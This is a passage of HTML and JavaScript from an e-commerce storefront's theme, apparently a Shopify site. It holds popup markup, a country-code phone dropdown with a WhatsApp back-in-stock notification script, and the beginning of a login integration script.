  <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M18.5 4h-13m13 16h-13M8 20v-3.333a2 2 0 0 1 .4-1.2L10 12.6a1 1 0 0 0 0-1.2L8.4 8.533a2 2 0 0 1-.4-1.2V4h8v3.333a2 2 0 0 1-.4 1.2L13.957 11.4a1 1 0 0 0 0 1.2l1.643 2.867a2 2 0 0 1 .4 1.2V20H8Z"></path>
</svg></span><span class="text">Best Sellers</span></a>
                    </li></ul>
    </div>
</div>
<style>.halo-sticky-toolbar-mobile {background: #ffffff;border: 1px solid #ffffff}
    .halo-sticky-toolbar-mobile span {color: #232323}
    .halo-sticky-toolbar-mobile span.icon svg {fill: #232323}
</style>
<script>
    const buttons = document.querySelectorAll('[data-bar-content]');
    if (buttons.length) {
        buttons.forEach((button) => {
            button.addEventListener('click', (event) => {
                event.preventDefault();
                if (event.target.nextSibling.classList.contains('show')) {
                    event.target.nextSibling.classList.remove('show');
                    document.querySelector('body').classList.remove('show-sidebar-content');
                } else {
                    event.target.nextSibling.classList.add('show');
                    document.querySelector('body').classList.add('show-sidebar-content');
                }
            })
        });
        document.querySelectorAll('[data-close-content-sidebar]').forEach((button) => {
            button.addEventListener('click', (event) => {
                event.target.closest('.bottom-bar--content').classList.remove('show');
            });
        })
    }
    $('body').addClass('sticky-toolbar-mobile');
</script></section>

            <ul hidden><li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li></ul>
            
            <script src="//true-elements.com/cdn/shop/t/37/assets/slider.js?v=30911092055039047081742021767" defer="defer"></script>
<script src="//true-elements.com/cdn/shop/t/37/assets/theme.js?v=154853754518616421771744269768" defer="defer"></script><script src="//true-elements.com/cdn/shop/t/37/assets/free-shipping-message.js?v=85212437051899534731742021766" defer="defer"></script>

        </div>
        <div class="halo-popup newsletter-success-modal customPopup-small" data-newsletter-success-modal id="newsletter-success-modal">
    <div class="halo-popup-wrapper">
        <button type="button" class="close close-modal" aria-label="Translation missing: en.cart.ajax_cart.close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
        <div class="halo-modal-body success">
            <p class="form-message form-message--success" tabindex="-1" data-form-status><svg role="img" viewBox="0 0 512 512" class="icon icon-check" id="icon-check"><path d="M435.848 83.466L172.804 346.51l-96.652-96.652c-4.686-4.686-12.284-4.686-16.971 0l-28.284 28.284c-4.686 4.686-4.686 12.284 0 16.971l133.421 133.421c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-28.284-28.284c-4.686-4.686-12.284-4.686-16.97 0z" class=""></path></svg> <span> Thanks for subscribing!</span></p>
        </div>
        <div class="halo-modal-body error">
            <p class="form-message form-message--error" tabindex="-1" data-form-status><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/><path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/><path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7"></svg>
 <span>This email has been registered!</span></p>
        </div>
    </div>
</div>

<div class="halo-lookbook-popup style-1" data-lookbook-popup>
    <div class="halo-popup-wrapper style-1">
        <div class="halo-popup-content lookbook-content custom-scrollbar"></div>
    </div>    
</div>

<lookbook-mobile-popup class="halo-lookbook-popup-mobile" data-lookbook-popup-mobile>
    <div class="halo-popup-wrapper-mobile" data-lookbook-popup-mobile-wrapper>
        <h2 class="mobile-popup-header">
            <span>Shop the look</span>
            <button type="button" data-close-lookbook-modal class="close close-modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
        </h2>
        <div class='items-scroll scroll-snap-mobile disable-srollbar'>
            <div class="halo-popup-container-mobile" data-lookbook-mobile-images-container></div>
        </div>
    </div>    
</lookbook-mobile-popup>

<div class="halo-popup halo-video-popup halo-popup-topDown" data-popup-video id="halo-video-popup">
    <div class="halo-popup-wrapper">
        <div class="halo-popup-header">
            <button type="button" class="halo-popup-close clearfix" data-close-video-popup aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>Close</button>
        </div>
        <div class="halo-popup-content"></div>
    </div>    
</div>

<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/halo-product-list-view-popup.css?v=48566045588843788521742021767" media="print" onload="this.media='all'">
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/halo-product-list-view-popup.css?v=48566045588843788521742021767" rel="stylesheet" type="text/css" media="all" /></noscript>
<div class="halo-product-list-view-popup product-list" id="list-view-popup" data-product-list-view>
    <h2 class="mobile-popup-header"><span>Choose Options</span><button type="button" data-close-product-list-modal class="close close-modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button></h2>
    <div class='halo-popup-content product-options-wrapper card-swatch card-action' data-product-options-wrapper data-quickshop></div>
</div>
<script>
    const closeModalButton = document.querySelector('[data-close-product-list-modal]')
    closeModalButton.addEventListener('click', () => {
        document.body.classList.remove('quickshop-list-view-show')
    })
</script>

<div class="halo-popup" id="halo-product-custom-information">
    <div class="halo-popup-wrapper">
        <div class="halo-popup-header">
            <h5 class="halo-popup-title"></h5>
            <button type="button" class="halo-popup-close clearfix" data-close-custom-information aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>
                Close
            </button>
        </div>
        <div class="halo-popup-content">
        </div>
    </div>    
</div><noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-quick-edit-cart.css?v=26103802578836788591742021766" rel="stylesheet" type="text/css" media="all" /></noscript>

<div class="halo-popup halo-edit-cart-popup customPopup-large" data-edit-cart-popup id="halo-edit-cart-popup" data-url-style-edit-cart="//true-elements.com/cdn/shop/t/37/assets/component-quick-edit-cart.css?v=26103802578836788591742021766" data-url-script-edit-cart="//true-elements.com/cdn/shop/t/37/assets/variants-edit-cart.js?v=63991945420524172641742021767">
    <div class="halo-popup-wrapper">
    	<div class="halo-popup-edit-header">
            <button type="button" class="halo-popup-close clearfix" data-close-edit-cart aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg> Close</button>
            <h5 class="halo-popup-title text-left">Edit Option</h5>
    	</div>
        <div class="halo-popup-content halo-popup-scroll custom-scrollbar"></div>
    </div>
</div><div class="halo-popup halo-notify-popup customPopup-small halo-popup-LeftRight" data-notify-popup id="halo-notify-popup">


<div id="notify__master">
<div id="notify__content">
	<span><h2>Out of stock</h2></span>
	<span>We will notify you once product becomes available.</span>
</div>
<input type="hidden" name="id" id="variant_id" value=""  disabled />
	<div class="notify__text_container">
		<select name="countryCode" id="countryCode">
			<option data-countryCode="GB" value="44">UK (+44)</option>
			<option data-countryCode="US" value="1">USA (+1)</option>
			<option data-countryCode="DZ" value="213">Algeria (+213)</option>
			<option data-countryCode="AD" value="376">Andorra (+376)</option>
			<option data-countryCode="AO" value="244">Angola (+244)</option>
			<option data-countryCode="AR" value="54">Argentina (+54)</option>
			<option data-countryCode="AM" value="374">Armenia (+374)</option>
			<option data-countryCode="AW" value="297">Aruba (+297)</option>
			<option data-countryCode="AU" value="61">Australia (+61)</option>
			<option data-countryCode="AT" value="43">Austria (+43)</option>
			<option data-countryCode="AZ" value="994">Azerbaijan (+994)</option>
			<option data-countryCode="BS" value="1242">Bahamas (+1242)</option>
			<option data-countryCode="BH" value="973">Bahrain (+973)</option>
			<option data-countryCode="BD" value="880">Bangladesh (+880)</option>
			<option data-countryCode="BB" value="1246">Barbados (+1246)</option>
			<option data-countryCode="BY" value="375">Belarus (+375)</option>
			<option data-countryCode="BE" value="32">Belgium (+32)</option>
			<option data-countryCode="BZ" value="501">Belize (+501)</option>
			<option data-countryCode="BJ" value="229">Benin (+229)</option>
			<option data-countryCode="BM" value="1441">Bermuda (+1441)</option>
			<option data-countryCode="BT" value="975">Bhutan (+975)</option>
			<option data-countryCode="BO" value="591">Bolivia (+591)</option>
			<option data-countryCode="BA" value="387">Bosnia Herzegovina (+387)</option>
			<option data-countryCode="BW" value="267">Botswana (+267)</option>
			<option data-countryCode="BR" value="55">Brazil (+55)</option>
			<option data-countryCode="BN" value="673">Brunei (+673)</option>
			<option data-countryCode="BG" value="359">Bulgaria (+359)</option>
			<option data-countryCode="BF" value="226">Burkina Faso (+226)</option>
			<option data-countryCode="BI" value="257">Burundi (+257)</option>
			<option data-countryCode="KH" value="855">Cambodia (+855)</option>
			<option data-countryCode="CM" value="237">Cameroon (+237)</option>
			<option data-countryCode="CA" value="1">Canada (+1)</option>
			<option data-countryCode="CV" value="238">Cape Verde Islands (+238)</option>
			<option data-countryCode="KY" value="1345">Cayman Islands (+1345)</option>
			<option data-countryCode="CF" value="236">Central African Republic (+236)</option>
			<option data-countryCode="CL" value="56">Chile (+56)</option>
			<option data-countryCode="CN" value="86">China (+86)</option>
			<option data-countryCode="CO" value="57">Colombia (+57)</option>
			<option data-countryCode="KM" value="269">Comoros (+269)</option>
			<option data-countryCode="CG" value="242">Congo (+242)</option>
			<option data-countryCode="CK" value="682">Cook Islands (+682)</option>
			<option data-countryCode="CR" value="506">Costa Rica (+506)</option>
			<option data-countryCode="HR" value="385">Croatia (+385)</option>
			<option data-countryCode="CU" value="53">Cuba (+53)</option>
			<option data-countryCode="CY" value="90392">Cyprus North (+90392)</option>
			<option data-countryCode="CY" value="357">Cyprus South (+357)</option>
			<option data-countryCode="CZ" value="42">Czech Republic (+42)</option>
			<option data-countryCode="DK" value="45">Denmark (+45)</option>
			<option data-countryCode="DJ" value="253">Djibouti (+253)</option>
			<option data-countryCode="DM" value="1809">Dominica (+1809)</option>
			<option data-countryCode="DO" value="1809">Dominican Republic (+1809)</option>
			<option data-countryCode="EC" value="593">Ecuador (+593)</option>
			<option data-countryCode="EG" value="20">Egypt (+20)</option>
			<option data-countryCode="SV" value="503">El Salvador (+503)</option>
			<option data-countryCode="GQ" value="240">Equatorial Guinea (+240)</option>
			<option data-countryCode="ER" value="291">Eritrea (+291)</option>
			<option data-countryCode="EE" value="372">Estonia (+372)</option>
			<option data-countryCode="ET" value="251">Ethiopia (+251)</option>
			<option data-countryCode="FK" value="500">Falkland Islands (+500)</option>
			<option data-countryCode="FO" value="298">Faroe Islands (+298)</option>
			<option data-countryCode="FJ" value="679">Fiji (+679)</option>
			<option data-countryCode="FI" value="358">Finland (+358)</option>
			<option data-countryCode="FR" value="33">France (+33)</option>
			<option data-countryCode="GF" value="594">French Guiana (+594)</option>
			<option data-countryCode="PF" value="689">French Polynesia (+689)</option>
			<option data-countryCode="GA" value="241">Gabon (+241)</option>
			<option data-countryCode="GM" value="220">Gambia (+220)</option>
			<option data-countryCode="GE" value="7880">Georgia (+7880)</option>
			<option data-countryCode="DE" value="49">Germany (+49)</option>
			<option data-countryCode="GH" value="233">Ghana (+233)</option>
			<option data-countryCode="GI" value="350">Gibraltar (+350)</option>
			<option data-countryCode="GR" value="30">Greece (+30)</option>
			<option data-countryCode="GL" value="299">Greenland (+299)</option>
			<option data-countryCode="GD" value="1473">Grenada (+1473)</option>
			<option data-countryCode="GP" value="590">Guadeloupe (+590)</option>
			<option data-countryCode="GU" value="671">Guam (+671)</option>
			<option data-countryCode="GT" value="502">Guatemala (+502)</option>
			<option data-countryCode="GN" value="224">Guinea (+224)</option>
			<option data-countryCode="GW" value="245">Guinea - Bissau (+245)</option>
			<option data-countryCode="GY" value="592">Guyana (+592)</option>
			<option data-countryCode="HT" value="509">Haiti (+509)</option>
			<option data-countryCode="HN" value="504">Honduras (+504)</option>
			<option data-countryCode="HK" value="852">Hong Kong (+852)</option>
			<option data-countryCode="HU" value="36">Hungary (+36)</option>
			<option data-countryCode="IS" value="354">Iceland (+354)</option>
			<option data-countryCode="IN" value="91" selected="selected">India (+91)</option>
			<option data-countryCode="ID" value="62">Indonesia (+62)</option>
			<option data-countryCode="IR" value="98">Iran (+98)</option>
			<option data-countryCode="IQ" value="964">Iraq (+964)</option>
			<option data-countryCode="IE" value="353">Ireland (+353)</option>
			<option data-countryCode="IL" value="972">Israel (+972)</option>
			<option data-countryCode="IT" value="39">Italy (+39)</option>
			<option data-countryCode="JM" value="1876">Jamaica (+1876)</option>
			<option data-countryCode="JP" value="81">Japan (+81)</option>
			<option data-countryCode="JO" value="962">Jordan (+962)</option>
			<option data-countryCode="KZ" value="7">Kazakhstan (+7)</option>
			<option data-countryCode="KE" value="254">Kenya (+254)</option>
			<option data-countryCode="KI" value="686">Kiribati (+686)</option>
			<option data-countryCode="KP" value="850">Korea North (+850)</option>
			<option data-countryCode="KR" value="82">Korea South (+82)</option>
			<option data-countryCode="KW" value="965">Kuwait (+965)</option>
			<option data-countryCode="KG" value="996">Kyrgyzstan (+996)</option>
			<option data-countryCode="LA" value="856">Laos (+856)</option>
			<option data-countryCode="LV" value="371">Latvia (+371)</option>
			<option data-countryCode="LB" value="961">Lebanon (+961)</option>
			<option data-countryCode="LS" value="266">Lesotho (+266)</option>
			<option data-countryCode="LR" value="231">Liberia (+231)</option>
			<option data-countryCode="LY" value="218">Libya (+218)</option>
			<option data-countryCode="LI" value="417">Liechtenstein (+417)</option>
			<option data-countryCode="LT" value="370">Lithuania (+370)</option>
			<option data-countryCode="LU" value="352">Luxembourg (+352)</option>
			<option data-countryCode="MO" value="853">Macao (+853)</option>
			<option data-countryCode="MK" value="389">Macedonia (+389)</option>
			<option data-countryCode="MG" value="261">Madagascar (+261)</option>
			<option data-countryCode="MW" value="265">Malawi (+265)</option>
			<option data-countryCode="MY" value="60">Malaysia (+60)</option>
			<option data-countryCode="MV" value="960">Maldives (+960)</option>
			<option data-countryCode="ML" value="223">Mali (+223)</option>
			<option data-countryCode="MT" value="356">Malta (+356)</option>
			<option data-countryCode="MH" value="692">Marshall Islands (+692)</option>
			<option data-countryCode="MQ" value="596">Martinique (+596)</option>
			<option data-countryCode="MR" value="222">Mauritania (+222)</option>
			<option data-countryCode="YT" value="269">Mayotte (+269)</option>
			<option data-countryCode="MX" value="52">Mexico (+52)</option>
			<option data-countryCode="FM" value="691">Micronesia (+691)</option>
			<option data-countryCode="MD" value="373">Moldova (+373)</option>
			<option data-countryCode="MC" value="377">Monaco (+377)</option>
			<option data-countryCode="MN" value="976">Mongolia (+976)</option>
			<option data-countryCode="MS" value="1664">Montserrat (+1664)</option>
			<option data-countryCode="MA" value="212">Morocco (+212)</option>
			<option data-countryCode="MZ" value="258">Mozambique (+258)</option>
			<option data-countryCode="MN" value="95">Myanmar (+95)</option>
			<option data-countryCode="NA" value="264">Namibia (+264)</option>
			<option data-countryCode="NR" value="674">Nauru (+674)</option>
			<option data-countryCode="NP" value="977">Nepal (+977)</option>
			<option data-countryCode="NL" value="31">Netherlands (+31)</option>
			<option data-countryCode="NC" value="687">New Caledonia (+687)</option>
			<option data-countryCode="NZ" value="64">New Zealand (+64)</option>
			<option data-countryCode="NI" value="505">Nicaragua (+505)</option>
			<option data-countryCode="NE" value="227">Niger (+227)</option>
			<option data-countryCode="NG" value="234">Nigeria (+234)</option>
			<option data-countryCode="NU" value="683">Niue (+683)</option>
			<option data-countryCode="NF" value="672">Norfolk Islands (+672)</option>
			<option data-countryCode="NP" value="670">Northern Marianas (+670)</option>
			<option data-countryCode="NO" value="47">Norway (+47)</option>
			<option data-countryCode="OM" value="968">Oman (+968)</option>
			<option data-countryCode="PW" value="680">Palau (+680)</option>
			<option data-countryCode="PA" value="507">Panama (+507)</option>
			<option data-countryCode="PG" value="675">Papua New Guinea (+675)</option>
			<option data-countryCode="PY" value="595">Paraguay (+595)</option>
			<option data-countryCode="PE" value="51">Peru (+51)</option>
			<option data-countryCode="PH" value="63">Philippines (+63)</option>
			<option data-countryCode="PL" value="48">Poland (+48)</option>
			<option data-countryCode="PT" value="351">Portugal (+351)</option>
			<option data-countryCode="PR" value="1787">Puerto Rico (+1787)</option>
			<option data-countryCode="QA" value="974">Qatar (+974)</option>
			<option data-countryCode="RE" value="262">Reunion (+262)</option>
			<option data-countryCode="RO" value="40">Romania (+40)</option>
			<option data-countryCode="RU" value="7">Russia (+7)</option>
			<option data-countryCode="RW" value="250">Rwanda (+250)</option>
			<option data-countryCode="SM" value="378">San Marino (+378)</option>
			<option data-countryCode="ST" value="239">Sao Tome &amp; Principe (+239)</option>
			<option data-countryCode="SA" value="966">Saudi Arabia (+966)</option>
			<option data-countryCode="SN" value="221">Senegal (+221)</option>
			<option data-countryCode="CS" value="381">Serbia (+381)</option>
			<option data-countryCode="SC" value="248">Seychelles (+248)</option>
			<option data-countryCode="SL" value="232">Sierra Leone (+232)</option>
			<option data-countryCode="SG" value="65">Singapore (+65)</option>
			<option data-countryCode="SK" value="421">Slovak Republic (+421)</option>
			<option data-countryCode="SI" value="386">Slovenia (+386)</option>
			<option data-countryCode="SB" value="677">Solomon Islands (+677)</option>
			<option data-countryCode="SO" value="252">Somalia (+252)</option>
			<option data-countryCode="ZA" value="27">South Africa (+27)</option>
			<option data-countryCode="ES" value="34">Spain (+34)</option>
			<option data-countryCode="LK" value="94">Sri Lanka (+94)</option>
			<option data-countryCode="SH" value="290">St. Helena (+290)</option>
			<option data-countryCode="KN" value="1869">St. Kitts (+1869)</option>
			<option data-countryCode="SC" value="1758">St. Lucia (+1758)</option>
			<option data-countryCode="SD" value="249">Sudan (+249)</option>
			<option data-countryCode="SR" value="597">Suriname (+597)</option>
			<option data-countryCode="SZ" value="268">Swaziland (+268)</option>
			<option data-countryCode="SE" value="46">Sweden (+46)</option>
			<option data-countryCode="CH" value="41">Switzerland (+41)</option>
			<option data-countryCode="SI" value="963">Syria (+963)</option>
			<option data-countryCode="TW" value="886">Taiwan (+886)</option>
			<option data-countryCode="TJ" value="7">Tajikstan (+7)</option>
			<option data-countryCode="TH" value="66">Thailand (+66)</option>
			<option data-countryCode="TG" value="228">Togo (+228)</option>
			<option data-countryCode="TO" value="676">Tonga (+676)</option>
			<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago (+1868)</option>
			<option data-countryCode="TN" value="216">Tunisia (+216)</option>
			<option data-countryCode="TR" value="90">Turkey (+90)</option>
			<option data-countryCode="TM" value="7">Turkmenistan (+7)</option>
			<option data-countryCode="TM" value="993">Turkmenistan (+993)</option>
			<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands (+1649)</option>
			<option data-countryCode="TV" value="688">Tuvalu (+688)</option>
			<option data-countryCode="UG" value="256">Uganda (+256)</option>
			<option data-countryCode="GB" value="44">UK (+44)</option>
			<option data-countryCode="UA" value="380">Ukraine (+380)</option>
			<option data-countryCode="AE" value="971">United Arab Emirates (+971)</option>
			<option data-countryCode="UY" value="598">Uruguay (+598)</option>
			<option data-countryCode="US" value="1">USA (+1)</option>
			<option data-countryCode="UZ" value="7">Uzbekistan (+7)</option>
			<option data-countryCode="VU" value="678">Vanuatu (+678)</option>
			<option data-countryCode="VA" value="379">Vatican City (+379)</option>
			<option data-countryCode="VE" value="58">Venezuela (+58)</option>
			<option data-countryCode="VN" value="84">Vietnam (+84)</option>
			<option data-countryCode="VG" value="84">Virgin Islands - British (+1284)</option>
			<option data-countryCode="VI" value="84">Virgin Islands - US (+1340)</option>
			<option data-countryCode="WF" value="681">Wallis &amp; Futuna (+681)</option>
			<option data-countryCode="YE" value="969">Yemen (North)(+969)</option>
			<option data-countryCode="YE" value="967">Yemen (South)(+967)</option>
			<option data-countryCode="ZM" value="260">Zambia (+260)</option>
			<option data-countryCode="ZW" value="263">Zimbabwe (+263)</option>
		</select>
		<input type="text" id="notify__text" class="" data-productId="" data-variantId="" data-productTitle = "" placeholder = "Enter phone..." />
	</div>
	<div>
		<input type="button" name="notify" class="btn shopify-payment-button__button shopify-payment-button__button--unbranded" id="notify__button" value="Remind me" onclick="notifyOnWhatsApp()">
	</div>
</div>

</div>



<script>
function makeXhr(method, url, data,domain) {
   var xhttp = new XMLHttpRequest();
   xhttp.open(method, url, true);
   xhttp.setRequestHeader('Content-type', 'application/json');
   xhttp.setRequestHeader('x-shopify-shop-domain', domain);
   xhttp.onload = function () {
     var status = xhttp.status;
     var response = xhttp.response;
   };
   xhttp.send(data ? JSON.stringify(data) : null);
 }
 
function notifyOnWhatsApp(){
   let info = document.getElementById('notify__text');
   let productId = info.getAttribute('data-productId');
   let variantId = info.getAttribute('data-variantId');
   let proudctTitle = info.getAttribute('data-productTitle');
   let currentVariantId = document.getElementsByName("id")[0].value
   let nationalCode = document.getElementById('countryCode');
   let domain = window.location.hostname;
   if(info.value){
     const data ={
       'phone' : nationalCode.value.toString() +info.value,
       'variant_id':currentVariantId,
       'product_id':productId,
       'product_title' : proudctTitle,
       'variant_url' : window.location.href
     }
     alert('Thanks for subscribing the WhatsApp notification');
     makeXhr('POST','https://iy08ni8pq5.execute-api.ap-south-1.amazonaws.com/api/notify/api',data,domain);
   }else{
     alert('Please provide the phone number');
   }
  
}


</script>

<style>
#notify__master{
   border:2px solid gainsboro;
   padding: 18px;
  margin:15px;
}
#notify__content{
  text-align:center;
}
 
.notify__text_container {
   display: flex;
   align-items: center;
   margin: 10px 0;
   border: 1px solid #000;
   gap: 10px;
}
.notify__text_container #countryCode {
   border: none;
   height: 40px;
   font-size: 14px;
   background:none;
  width:120px;
}
.notify__text_container input{
border: none;
width:100%;
/* border-left:1px solid #000; */
height: 40px;
}
.notify__text_container input:focus-visible, .notify__text_container input:focus  {
  outline: none !important; 
}
input#notify__button {
   border: none;
   width: 100%;
   height: 40px;
   color: #000;
   cursor: pointer;
   text-transform: uppercase;
   font-size: 14px;
}

</style>



</div>
<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-warning-popup.css?v=143029987110804031811742021766" media="print" onload="this.media='all'">
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-warning-popup.css?v=143029987110804031811742021766" rel="stylesheet" type="text/css" media="all" /></noscript>
<div class="halo-popup halo-warning-popup bottom-up" data-warning-popup id="halo-warning-popup">
    <button type="button" class="halo-popup-close clearfix" data-close-warning-popup aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
    <span class="halo-warning-icon"><svg aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 554.2 554.199" class="icon icon-warning"><g><path d="M538.5,386.199L356.5,70.8c-16.4-28.4-46.7-45.9-79.501-45.9c-32.8,0-63.1,17.5-79.5,45.9L12.3,391.6 c-16.4,28.4-16.4,63.4,0,91.8C28.7,511.8,59,529.3,91.8,529.3H462.2c0.101,0,0.2,0,0.2,0c50.7,0,91.8-41.101,91.8-91.8 C554.2,418.5,548.4,400.8,538.5,386.199z M316.3,416.899c0,21.7-16.7,38.3-39.2,38.3s-39.2-16.6-39.2-38.3V416 c0-21.601,16.7-38.301,39.2-38.301S316.3,394.3,316.3,416V416.899z M317.2,158.7L297.8,328.1c-1.3,12.2-9.4,19.8-20.7,19.8 s-19.4-7.7-20.7-19.8L237,158.6c-1.3-13.1,5.801-23,18-23H299.1C311.3,135.7,318.5,145.6,317.2,158.7z"/></g></svg></span>
    <div class="halo-popup-content custom-scrollbar halo-warning-content" data-halo-warning-content>this is just a warning</div>
</div>

<div class="background-overlay"><div class="background-cursor-wrapper">
                <div class="background-cursor-wrapper_outer">
                    <div class="background-cursor-wrapper_inner"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="20" height="20"><g class="nc-icon-wrapper" fill="#ffffff" transform="translate(0.5, 0.5)"><line fill="none" stroke-width="6" x1="46" y1="2" x2="2" y2="46"/> <line fill="none" stroke-width="6" x1="46" y1="46" x2="2" y2="2"/></g></svg></div>
                </div>
            </div></div>
        <!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<script>
  function getCustomerId() {
    
      return null
    
  }

  function getThemeId() {
    
      return 148422852846;
    
  }

  function updateCustomer() {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLoginTagUpdate = sessionStorage.getItem('isLoginTagUpdate');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    const customerId = getCustomerId();
    if (token && isLoginTagUpdate !== 'true' && customerId !== null) {
      const event = new CustomEvent('customer-tag', {detail: {
          customerId
        }});
      window.dispatchEvent(event);
    }
    if (token && phoneNumber && customerId !== null) {
      let customerPhone = null;
      if (customerPhone !== null) {
        customerPhone = customerPhone.startsWith('+91')
          ? customerPhone.slice(3)
          : customerPhone.phone;
      }
      const needsToUpdatePhone = localStorage.getItem('needsToUpdatePhone');
      if (needsToUpdatePhone === 'true') {
          const event = new CustomEvent('update-customer');
          window.dispatchEvent(event);
          localStorage.removeItem('needsToUpdatePhone');
      }
    }
}
 
    const loader = `<svg
		class="loader"
		width="17"
		height="16"
		viewBox="0 0 17 16"
		fill="none"
		xmlns="http://www.w3.org/2000/svg"
	>
		<path
